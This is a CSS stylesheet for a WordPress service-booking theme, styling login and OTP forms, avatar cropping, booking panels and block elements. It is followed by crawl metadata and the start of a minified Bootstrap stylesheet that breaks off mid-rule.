.sf-otherlogin-wrap { padding-top:30px; clear:both; }

.sf-otherlogin-wrap:after { content:""; clear:both; display:table; }

.sf-otherlogin-wrap .col-md-12 { margin-bottom:20px; }

.sf-otherlogin-wrap .col-md-12:last-child { margin-bottom:0px; }

.sf-otherlogin-wrap div.nsl-container-block .nsl-container-buttons,

.sf-otherlogin-wrap div.nsl-container-block .nsl-container-buttons a { padding:0px; margin:0px; }

.provider_registration #paymethod { padding:0px 30px; }

.resendotp,

.resendotppopup,

.resendsignupotp,

.resendsignupotppopup { position: absolute; right:28px; bottom:40px; text-transform: uppercase; font-size: 12px; font-weight:600; }

#sendregotploading,

#sendloginotploading { font-size:15px; display:none; }

#signupotpboxpopup,

#loginotpboxpopup { margin-bottom:30px;}

.form-inline.input-animate { margin-bottom:15px; }

.modal-body .sf-select-box > .dropdown-toggle,

.modal-body .bootstrap-select.sf-form-control { height:40px; }

#otpregisterformpopup .col-md-6 { width:100%; }

#otpregisterformpopup .input-animate label { display:block; }

.sf-avtarinfo-wrapper { margin-bottom:30px; }

.sf-avtarinfo-wrapper:after { content:""; display:table; clear:both; }

.sf-author-avatar-info {overflow:hidden; padding-left:20px;}
@media only screen and (max-width:480px) {  
.sf-author-avatar-info {clear:both; padding-left:0px;}
.sf-dimension-wrap .docs-preview, 
.sf-dimension-wrap .docs-data { display: block !important; padding:15px 0px 0px !important; }
.crop-img-left { padding: 10px !important;}
.crop-img-area { padding: 10px !important;}
}  

.sf-author-avatar-info > h5 {margin:0 0 10px;}

.sf-avtarinfo-wrapper .sf-img-section { position:relative; width:200px; min-height:150px; float: left;}

.sf-avtarinfo-wrapper .sf-img-section img { width:100%; }



.sf-avtarinfo-wrapper .sf-img-section #file-upload

.sf-avtarinfo-wrapper .sf-img-section #cover-upload { position:absolute;  left:50%; bottom:20px;  width:140px; height:42px; cursor:pointer; opacity:0; font-size:14px; white-space:nowrap; cursor:pointer; overflow:hidden; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%);}

.sf-avtarinfo-wrapper .custom-file-upload { position:absolute; bottom:20px; left:50%; white-space:nowrap; cursor:pointer; background-color:#76c62e; color:#fff; padding:5px 10px; -webkit-border-radius:5px; border-radius:5px; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); } 







.sf-avtarinfo-wrapper .sf-avatar-close { position:absolute; top:20px; right:20px; width:20px; height:20px; line-height:20px; text-align:center; background-color:#FF4246; color:#fff; }

.sf-img-section input[type="file"] { width:140px; position:absolute; bottom:30px; left:50%; white-space:nowrap; cursor:pointer; background-color:#76c62e; color:#fff; padding:5px 10px; -webkit-border-radius:5px; border-radius:5px; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity:0; } 





.sf-author-avatar-limits {margin:0; list-style:none;}

.sf-author-avatar-limits li {padding-left:15px; margin-bottom:10px; position:relative; }

.sf-author-avatar-limits li:after { content:"\f105"; position:absolute; top:0px; left:0px; font-size:14px; font-family:"FontAwesome"; }

.sf-author-avatar-limits li strong { font-weight:500; color:#555; }

.crop-img-area { border:1px solid #ddd; padding:20px; margin-top:30px; -webkit-border-radius:5px; border-radius:5px; } 

.sf-cropimg-table { display:table; width:100%; border: 2px dashed #ccc; }

.crop-img-left,

.crop-img-right  { display:table-cell; width:50%; vertical-align:top; }

.crop-img-left{ width:50%; overflow:hidden; -webkit-border-radius:5px; border-radius:5px; }

.crop-img-left img{ width:100%; }

.crop-img-right { width:50%; padding-left:30px; text-align:center; } 

.crop-img-right p { text-transform:uppercase; text-align:center; } 

.crop-img-right img { -webkit-border-radius:5px; border-radius:5px; }

.sf-preview-wrap { text-align:right; }

.sf-preview-wrap .site-button{ position:static; padding:8px 20px; width:auto; margin-left:15px; }

.docs-preview-buttons .site-button.outline.green { color: #35b494; border-color: #35b494; }   



@media only screen and (max-width:1200px) {  
.sf-dimension-wrap { display:block; }
.sf-dimension-wrap .docs-preview, 
.sf-dimension-wrap .docs-data { display:block; }
}  



@media only screen and (max-width:991px) {  

.sf-cropimg-table { display:block; }

.crop-img-left,

.crop-img-right  { display:block; width:100%; padding:15px;}

.crop-img-left { border-right:none !important;}

}



.no-aacess-head { padding:50px 0px; line-height:50px; }

.no-aacess-title { font-size:40px; text-align:center; color:#3b55ce; font-weight:500; }

.no-aacess-title span { display:block; font-size:70px; line-height:70px; font-weight:700; text-transform:uppercase; color:#3ed9c7; }

.no-aacess-pic { text-align:center; }



.no-aacess-pic { -webkit-animation: slide-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate-reverse ;  animation: slide-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate-reverse ; }

@-webkit-keyframes slide-top {

  0% {  -webkit-transform: translateY(0);  transform: translateY(0);  }

  100% {  -webkit-transform: translateY(-10px); transform: translateY(-10px); }

}

@keyframes slide-top {

  0% {  -webkit-transform: translateY(0);  transform: translateY(0); }

  100% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }

}



.sf-services-panel-wrap .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { background:#CCCCCC; }

.sf-services-panel-wrap  {max-width:600px; width:100%; height:100%; z-index:999; position:fixed; top:0; right:-105%; background-color:#fff;  -webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.3); box-shadow: 0 0 15px 0 rgba(0,0,0,0.3);}

.sf-services-panel-close  { position:absolute; top:0px; left:0px; margin:0; width:30px; height:30px; line-height:30px; background-color:#000; color:#fff; text-align:center; font-size:16px; cursor:pointer; z-index:1; }

.sf-services-panel-inner { position:absolute; top:0px; left:0px; width:100%; height:100%; padding:30px; }

.sf-services-panel-listing { list-style:none; margin:0px; padding:0px; }

.sf-services-panel-listing li { border-bottom:1px dashed #ccc; padding-bottom:20px; margin-bottom:20px;  position:relative; }

.sf-services-panel-listing li .sf-services-panel-title { margin-top:0px; }

.sf-services-panel-listing li .sf-services-panel-price { position:absolute; right:20px; top:0px; color:#62b815; font-weight:800; }

.sf-services-panel-listing li p:last-child { margin-bottom:0px; }





.sf-viewallgal-btn-wrap .sfviewallgallery { display:inline-block; color:#fff; font-weight:600; text-transform:uppercase; text-decoration:none; }

.sf-viewallgal-btn-wrap .sfviewallgallery:hover { opacity:0.7px; }



.sf-profile-link {position:absolute;  top:0px; left:0px; width:100%; height:100%; z-index:1;}



.sf-booking-popup-open #header-part { z-index:0; }

.booking-panel-wrap { position:fixed; top:100%; left:50%; display:table;  transform: translateX(-50%); max-width:800px; width:100%; height:100%; z-index:99; background-color:#fff; }

.booking-panel-wrap .acod-head .indicator { top:5px;}

.booking-panel-wrap .sf-custom-accordion { }

.booking-panel-cell { display:block; vertical-align:middle; padding:30px; height:100vh; width:100%; }

.booking-panel-overlay { position:fixed; top:0px; left:0px; width:100%; height:100%; z-index:98; display:none; background-color:#000; opacity:0.8; }

.sf-serach-result-close { position:absolute; top:0px; right:-30px; font-size:16px; cursor:pointer; background:#FF0000; width:30px; height:30px; line-height:30px; text-align:center;  color:#fff;}

.booking-panel-step-one,

.booking-panel-step-two,

.booking-panel-step-three,

.booking-panel-step-four,

.booking-panel-step-five { padding:10px; } 

@media only screen and (max-width:767px) {  

.booking-panel-cell { padding:15px; }

.sf-custom-accordion .acod-content { margin:5px; }

.sf-serach-result-close { right: 0;}

}



.booking-panel-price-edit { display:inline-block; background-color:#FF9900; color:#fff; padding:2px 8px; font-size:12px; vertical-align:middle;  -webkit-border-radius:3px; border-radius:3px;  }

.booking-panel-price { font-size:20px; color:#76c62e; font-weight:600; display:inline-block; vertical-align:middle; margin-right:10px; }

.booking-update-box {display:table; width:100%; margin-top:20px; }

.booking-update-box .booking-update-cell {display:table-cell; vertical-align:middle;  }

.booking-update-box .booking-update-cell .form-control { padding:5xp 10px; height:46px; }

.booking-update-box .booking-update-cell:last-child { width:1%; padding-left:15px; }



.booking-panel-wrap .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {

    background-color: #000;

    background-color: rgba(0,0,0,.3);

}







.booking-panel-btn-wrap { margin-top:20px; }

.sf-adminfee-outer { padding:20px; margin-top:30px; text-align:center; background-color:#f9f9f9; border:1px solid #e1e1e1; -webkit-border-radius:5px; border-radius:5px; }

.sf-payonly-adminfee:first-child { font-weight:600; color:#555757; }

.sf-payonly-adminfee:last-child { font-weight:normal; }



@-webkit-keyframes grow { 

0%{-webkit-transform:scale(1);} 50%{-webkit-transform:scale(1.05);} 100%{-webkit-transform:scale(1);}

}

@-moz-keyframes grow {

 0%{-moz-transform:scale(1);} 50%{-moz-transform:scale(1.05);} 100%{-moz-transform:scale(1);}

}

@-ms-keyframes grow {

0%{-ms-transform:scale(1);} 50%{-ms-transform:scale(1.05);} 100%{-ms-transform:scale(1);}

}

.sf-payonly-adminfee{ -webkit-animation-name: grow; -webkit-animation-duration:1s; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -moz-animation-name: grow; -moz-animation-duration:1s; -moz-animation-iteration-count: infinite; -moz-animation-timing-function: linear; -ms-animation-name: grow; -ms-animation-duration: 1s;

    -ms-animation-iteration-count: infinite; -ms-animation-timing-function: linear; }



.jobbookingdate .datepicker-inline { display:block; width:auto; }

.jobbookingdate .table-condensed > thead > tr > th { text-transform:uppercase; color:#7d4df6; }

.jobbookingdate .table-condensed > tbody > tr > td.day { color:#838d90; padding:15px 5px; }

.jobbookingdate .table-condensed > tbody > tr > td.day.old,

.jobbookingdate .table-condensed > tbody > tr > td.disabled { opacity:0.5; }

.jobbookingdate .table-condensed > tbody > tr > td.active,

.jobbookingdate .table-condensed > tbody > tr > td:hover { background-color:#76c62e; color:#fff; }





 



div.nsl-container .nsl-button-default span.nsl-button-label-container { margin: 0 15px 0 12px !important; } 

 

.aon-alert-identity { margin:0px 15px 0px; }



.aon-alert-warning { color:#a22b2b; background-color:#f7d9d9; border-color:#f1bcbc; -webkit-border-radius:5px; border-radius:5px; }

.aon-alert-success { color:#26851f; background-color:#d9f7db; border-color:#bcf1bf; -webkit-border-radius: 5px; border-radius: 5px; }



.sf-nodata-dark { border:1px solid #ccc; color:#ccc; font-weight:600; padding:30px; text-align:center; -webkit-border-radius:5px; border-radius:5px;  }



.sf-viewallgal-btn-wrap { text-align:center; padding-top:20px; clear:both; }

.sf-login-note { border:1px solid #ccc; color:#ccc; font-weight:600; padding:15px; margin:0px 15px 25px; text-align:center; -webkit-border-radius:5px; border-radius:5px; }



.sf-quote-wrap  img.rwmb-loader { width:50px !important; display:table; margin:30px auto; }



.booking-panel-calender-wrap { border:1px solid #ddd; }

.booking-slots-outer ul.timeslots li { padding:7px 10px; font-size:14px; margin-top:5px; }





.sf-populerCities-wrap { background-color:#fff; }

.sf-popcity-wrap-one-box { margin-bottom:30px;  }

.sf-popcity-wrap-one { padding:20px; position:relative; background-color:#eff3f6; border:1px solid #d8dde2; overflow:hidden; border-radius:5px; -webkit-order-radius:5px; }

.sf-popcity-wrap-one .sf-popcity-title { margin-bottom:10px; }

.sf-popcity-wrap-one .results-text { color:#888888; }

.sf-popcity-wrap-one .results-text strong { font-size:50px; line-height:50px; display:inline-block; color:#ccc; font-weight:600; margin-right:5px;}

.sf-PopulerCities-curveTop { background-color:#7754f4; }

.sf-PopulerCities-curveBot { background-color:#62b815; }

.sf-popular-cities-link { position:absolute; width:100%; height:100%; top:0px; left:0px; }



.sf-userInfoArea { padding:30px; background-color:#fff; border:1px solid #ddd; margin:50px 0px 0px; }

.sf-userInfoTop {display:table; width:100%; margin-bottom:30px; }

.sf-userInfoLeft,

.sf-userInfoRight {display:table-cell; }

.sf-userInfoLeft { width:150px; }

.sf-userInfoRight { padding-left:30px; }



.sf-userInfoArea { padding:30px; background-color:#fff; border:1px solid #ddd; margin:50px 0px 0px; }

.sf-userInfoTop {display:table; width:100%; }

.sf-userInfoLeft,

.sf-userInfoRight {display:table-cell; vertical-align:top; }

.sf-userInfoLeft { width:150px; }

.sf-userInfoRight { padding-left:30px; }



.sf-userInfoLeft .sf-userImage { width:150px; border-radius:5px; -webkit-border-radius:5px; }

.sf-userInfoLeft .sf-userImage img { width:100%;  }

.sf-userInfoRight ul { list-style:none; margin:10px 0px 20px;  }

.sf-userInfoRight ul li { display:inline-block; margin-right:10px; }

.sf-userInfoRight ul li i { margin-right:5px; }

.sf-userInfoRight ul li:first-child { display:block; font-size:20px; color:#555; margin-bottom:15px; }



#loadmorecities { text-align:center; }



.site-button-link { background:none; padding:0px; outline:none; border:none; font-weight:600; color:#76c62e; font-size:14px; }

.site-button-link .fa { opacity:0; margin-left:-5px; vertical-align:middle; margin-left:0px; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}



.site-button-link:hover,

.site-button-link:active,

.site-button-link:focus {color:#76c62e; }



.site-button-link:hover .fa,

.site-button-link:active .fa,

.site-button-link:focus .fa {  opacity:1; margin-left:5px; }



.comments-area .alert-warning { position:relative; border-radius:5px; -webkit-order-radius:5px; }

.comments-area .alert-warning:before { opacity:0; }





.sf-vender-parts-area .sf-company-about-right { width:300px; float:right; margin-left:30px; }  

.sf-company-about-info .sf-company-about-right { width:360px; float: right; margin-left: 30px;}

.sf-company-about-right .sf-feaProgrid-pic { height: 370px; }



@media only screen and (max-width:776px) {  

.sf-vender-parts-area .sf-company-about-right,

.sf-company-about-info .sf-company-about-right { width:300px; }

.sf-company-about-right .sf-feaProgrid-pic { height: 300px; }

}



@media only screen and (max-width:600px) {  

.sf-vender-parts-area .sf-company-about-right,

.sf-company-about-info .sf-company-about-right { width:200px; }

.sf-company-about-right .sf-feaProgrid-pic { height:250px; }

}



@media only screen and (max-width:480px) {  

.sf-vender-parts-area .sf-company-about-right, 

.sf-company-about-info .sf-company-about-right { width:100%; float:none; margin-left:0px; }

.sf-company-about-right .sf-feaProgrid-pic { height:300px; }

}



.sf-service-box-wrap { display:table; width:100%; margin-bottom:10px; }

.sf-service-box-wrap .sf-service-left-cell,

.sf-service-box-wrap .sf-service-right-cell { display:table-cell; vertical-align:top; }

.sf-service-box-wrap .sf-service-right-cell { text-align:right; color:#555;  }

.sf-service-box-wrap .sf-service-left-cell .sf-service-offer-label { display:inline-block; padding:0px; background:none; }

.sf-service-box-wrap .sf-service-left-cell a  { font-weight:600; color:#555; }

.sf-service-box-wrap .sf-service-left-cell a:hover  { color:#7d4df6; }

.sf-service-box-wrap .sf-service-left-cell .sf-service-offer-label i  { margin:0px; background:#caccd4; }



@media only screen and (max-width:767px) {  

.sf-service-box-wrap .sf-service-left-cell .sf-service-offer-label i  { padding:0px 10px; font-size:12px; }

}

@media only screen and (max-width:480px) {  

.sf-service-box-wrap .sf-service-left-cell,

.sf-service-box-wrap .sf-service-right-cell { display:block; }

.sf-service-box-wrap .sf-service-right-cell { text-align: left; }

.sf-service-box-wrap .sf-service-left-cell { margin-bottom:5px; }

.sf-service-box-wrap .sf-service-right-cell { font-size:12px; }

}



.sf-coverinfo-wrapper .sf-img-section { width:100%; max-width:600px; }

.sf-coverinfo-wrapper .sf-author-avatar-info { clear:both; padding:30px 0px 0px}



/* footer fixed on bottom css*/



.footer-fixed #footer { position:fixed; width:100%; bottom:0; }

.footer-fixed .page-content { position:relative; z-index:1; background-color:#f7f8fa; }



@media only screen and (max-width:991px) {  

.footer-fixed #footer { position:static;}

.footer-fixed .page-wraper { padding-bottom:0px !important; }

.footer-fixed .page-content { position:static; }

}





.sf-package-highlight { position:absolute; top:16px; right:-12px; -moz-transform:rotate(-45deg); -webkit-transform:rotate(-45deg); -o-transform:rotate(-45deg); -ms-transform:rotate(-45deg);

    transform: rotate(-315deg);}

.sf-package-highlight span{position:relative; display:block; width:80px; background-color:#62b815; color:#fff; height:24px; line-height:24px; font-weight:600; font-size:12px; text-transform:uppercase;}



.sf-package-highlight span:before { z-index:-1; content:""; position:absolute; top:0px;  left:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(-40deg); -webkit-transform: skewX(-40deg); -o-transform: skewX(-40deg); -ms-transform: skewX(-40deg); transform: skewX(-40deg);}

.sf-package-highlight span:after { z-index:-1; content:""; position:absolute; top:0px;  right:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(40deg); -webkit-transform: skewX(40deg); -o-transform: skewX(40deg); -ms-transform: skewX(40deg); transform: skewX(40deg);}



.sf-package-highlight:before { z-index:-1; content:""; position:absolute; bottom:-3px;  left:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);

-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); }

.sf-package-highlight:after {z-index:-2;  content:""; position:absolute; bottom:-3px;  right:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);

-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);} 

@media only screen and (max-width:767px) {  
.sf-package-highlight { top: 23px; right: -3px;}
.sf-package-highlight:before,
.sf-package-highlight:after { display:none; } 
}



.sf-pricing-highlight.pricing-tables-wrap { background:#3379D6; }

.sf-pricing-highlight.pricing-tables-wrap:after { background-color:#77C04B; }

.sf-pricing-highlight.pricing-tables-wrap:before {background-color:#77C04B;  }





/* Provider profile page section top curve */

.sf-vendGallery-curveTop,

.sf-venContInfo-curveTop,

.sf-vendBio-curveTop,

.sf-vendVideo-curveTop,

.sf-venderDoc-curveTop,

.sf-BookNow-curveTop,

.sf-vendRevArt-curveTop { background-color:#3379D6; }



/* Provider profile page section bottom curve */

.sf-aboutInfo-curveBot,

.sf-vendGallery-curveBot,

.sf-venContInfo-curveBot,

.sf-vendBio-curveBot,

.sf-vendVideo-curveBot,

.sf-venderDoc-curveBot,

.sf-BookNow-curveBot,

.sf-vendRevArt-curveBot { background-color:#77C04B; }



.cvf-pagination-nav { text-align:center; } 

.cvf-pagination-nav .pagination { margin:0px; padding:0px; } 



table.dataTable td.dataTables_empty, 

table.dataTable th.dataTables_empty { font-weight:600; }



.job-manager-jobs tr td.action .dropdown-menu { top:auto; bottom:100%; }



.sf-custom-error { z-index:9999 !important; }





.sf-total-msgnumber { display:inline-block; background-color:#FFF; color:#3396d1; min-width:14px; height:14px; line-height:14px; vertical-align:middle; font-size:11px; font-weight:bold; border-radius:14px; -webkit-order-radius:14px;  }



.sf-profilecat-label { display:block; margin-top:20px; }

.sf-profilecat-label a { display:inline-block; padding:1px 10px; color:#62b815; border:1px solid #62b815; font-size:14px; font-weight:400; border-radius:3px; -webkit-order-radius:3px;  } 



.sf-serach-result-name { display:inline-block; margin-bottom:10px; font-weight:600; color:#323232; }



.aon-messenger-submit-btn { border:none !important; padding:4px 10px; line-height:30px; background-color: #3379D6;  }



.sf-popcity-list { list-style:none; }

.sf-popcity-wrap-two-box { display:inline-block; vertical-align:top; min-width:16.222%; margin-bottom:30px; }

.sf-popcity-wrap-two .sf-popcity-title { font-weight:400; }

.sf-popcity-wrap-two .sf-popcity-title a:hover { text-decoration:underline; }

.sf-PopulerCities-curveTop { background-color:#7754f4; }

.sf-PopulerCities-curveBot { background-color:#62b815; } 



@media only screen and (max-width:1200px) {   

.sf-popcity-wrap-two-box { min-width: 19.555%; }

}



@media only screen and (max-width:991px) {   

.sf-popcity-wrap-two-box { min-width: 24.444%; }

}



@media only screen and (max-width:645px) {   

.sf-popcity-wrap-two-box { min-width: 32.777%; }

}

@media only screen and (max-width:480px) {   

.sf-popcity-wrap-two-box { min-width: 49%; }

}

.no_job_listings_found { text-align:center; border:1px solid #ccc; color:#c8c3c3; font-weight:500; padding:30px; border-radius:5px; -webkit-order-radius:5px;  }

.booking-zipcode-input { padding:0px; }

.sf-category-link { position:absolute; width:100%; height:100%; top:0px; left:0px; }




code {  color:#858787; background-color:#ffffff; border-color:#e5e8e8; border:1px solid #ccc; display:inline-block; }
pre code { border:none;  }

.wp-block-button.alignleft { margin-top: 0; margin-right:30px; }
.wp-block-button.alignright { margin-top: 0;margin-left: 30px;}

figure.wp-caption, 
.wp-block-button, 
.wp-block-cover, 
.wp-block-image, 
.wp-block-video {
    margin-bottom:30px;
}

.wp-block-cover .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
.wp-block-cover h2, 
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover-image .wp-block-cover-text, 
.wp-block-cover-image h2 {
    font-size: 30px;
    line-height: 1.067em;
    letter-spacing: 0;
    font-size: 28px !important;
    color:#fff !important;
    margin-bottom: 0;
}

.wp-block-cover .wp-block-cover-text a { color:#fff; }

.wp-block-button { margin:30px 0; }
.wp-block-button__link { background-color:#77c04b; }

.wp-block-button .wp-block-button__link { 
	background-color:#77C04B; border-color:#62A643; color:#FFFFFF; 	position:relative; display:inline-block; vertical-align:middle; width:auto; font-size:14px; font-weight:400; text-decoration:none; outline:0;
 padding:9px 20px; border-width:1px; border-style:solid; cursor:pointer; border-radius:0px; -webkit-border-radius:0px; }

.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:active { 
	background-color:#6AB33E; border-color:#5A9E2F; color:#FFFFFF;  } 

.wp-block-button.is-style-outline .wp-block-button__link { color: #77c04b; background-color:transparent; border: 1px solid #77c04b; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:inherit; }

.wp-block-search { display: flex; flex-wrap: wrap; margin-bottom:30px; }
.wp-block-search .wp-block-search__input { flex-grow: 1; padding:10px 15px; border:1px solid #ccc; height:40px; }
.wp-block-search .wp-block-search__button {
	background-color:#77C04B; color:#FFFFFF; 	height: 40px; padding: 10px 15px; border:none; }
.wp-block-search label { display: block; margin-bottom:30px; }

.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:focus,
.wp-block-search .wp-block-search__button:active { background-color:#6AB33E; color:#FFFFFF;     }


.wp-block-archives, 
.wp-block-categories, 
.wp-block-latest-posts, .wp-block-rss { margin: 0; padding-left: 0; }

.wp-block-archives li, 
.wp-block-categories li, 
.wp-block-latest-posts li, 
.wp-block-rss li {
    margin-bottom: 1em;
    list-style-type: none;
}

.wp-block-group.has-background, 
p.has-background {
    margin: 2rem 0;
    padding: 20px 30px;
}
.sf-link-pages a {
    color: #000;
    padding:0px 2px;
    background-color:transparent;
    margin: 0 2px;
}

pre { margin: 15px 0;}

.post-text li a,
.post-text p a { color:#3396d1;  }



.post-password-form input[type="password"] { padding:10px 15px; border:1px solid #ccc; height:40px; margin:10px 0px; }
.post-password-form input[type="submit"] { 
	background-color:#77C04B; color:#FFFFFF; position:static; height: 40px; padding: 10px 15px; border:none;}

.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active { background-color:#6AB33E; color:#FFFFFF;    }

#gallery-1 .gallery-item img { float:none; width:auto; }
#gallery-2 .gallery-item img { float:none; width:auto; }

.wp-block-image .aligncenter > figcaption a {color: #2CB51C;}

.wp-block-audio figcaption, 
.wp-block-gallery .blocks-gallery-image figcaption, 
.wp-block-gallery .blocks-gallery-item figcaption, 
.wp-block-image figcaption, .wp-block-video figcaption {
    font-size: .71111em;
    font-family: inherit;
    line-height: 1.6;
    margin: 0;
    padding: .5rem;
    text-align: center;
}

.wp-block-quote.is-large, 
.wp-block-quote.is-style-large {
    margin: 0 0 16px;
    padding:16px 20px 16px 80px;
}

.section-full ~ br { display:none; }

#sf-bookingmember-image { display:table; margin:auto; border:1px solid #ccc; padding:5px;  }
#sf-bookingmember-image img { width:130px; height:130px; }

.sf-total-recmded { color:#3396d1; font-weight:bold; font-size:15px; font-family:Arial, Helvetica, sans-serif; }

p.submit input#wp-submit { 
	
    background-color:#77C04B; color:#FFFFFF; 
border-radius:5px; display:table; margin:auto; -webkit-border-radius:5px;  border: none;  box-shadow: none; font-weight: normal; outline:none !important; padding: 10px 20px; text-decoration: none; }

p.submit input#wp-submit:hover,
p.submit input#wp-submit:active,
p.submit input#wp-submit:focus { 
	background-color:#6AB33E; color:#FFFFFF; }

@media only screen and (max-width:767px) { 
.sf-submit-my-profile.is-sticky { position:fixed; bottom:70px; right:21px; z-index:99;}
.sf-submit-my-profile.is-sticky .btn { font-size:0px;}
.sf-submit-my-profile.is-sticky .btn i { font-size:16px;}

.sf-submit-my-profile.is-sticky { -webkit-animation: text-pop-up-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both; animation: text-pop-up-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both; }

@-webkit-keyframes text-pop-up-top {
  0% {	-moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
  100% {	-moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
}
@keyframes text-pop-up-top {
  0% {	-moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
  100% {	-moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
}

}

.section-content.profiles-content > .container .section-full { width:100vw; margin-left: -50vw;  left: 50%;}

.sf-chkallinv-outer { padding:20px 30px; border:1px solid #ddd; border-radius:10px; -webkit-border-radius:10px; margin-bottom:30px; }
.sf-chkallinv-outer:after { content:""; display:table; clear:both; }
.sf-chkallinv-left { float:left; }
.sf-chkallinv-right { float:right; }

.sf-serach-result-left .sf-radio-checkbox { display:table; margin:20px auto 0px; }

@media only screen and (max-width:600px) {   
.sf-chkallinv-left,
.sf-chkallinv-right { float:none; }
.sf-chkallinv-left { margin-bottom:10px; }
}

#couponcodeouter { position:relative; }
#couponcodeouter .verifycoupon { position: absolute; top: 5px;  right: 5px; background-color: #77c04b;  color: #fff; border-radius: 5px; -webkit-border-radius: 5px; font-size: 12px; display: inline-block;
padding: 5px 12px 4px; text-transform: uppercase; }
#couponcodeouter .verifycoupon:active,
#couponcodeouter .verifycoupon:hover,
#couponcodeouter .verifycoupon:focus { background-color: #6ab33e; }


.sf-feaProgrid-wrap .sf-feaProgrid-pic { background-size:contain; background-position:center; }
.sf-feaProgrid-wrap .sf-feaProgrid-pic { background-size: contain;  background-position: center center; }

--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/themes/cmonjob/inc/caches/77bc69b75a471235cb06a68cb0cb8719.css?ver=1.0
body_size: 87310
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons 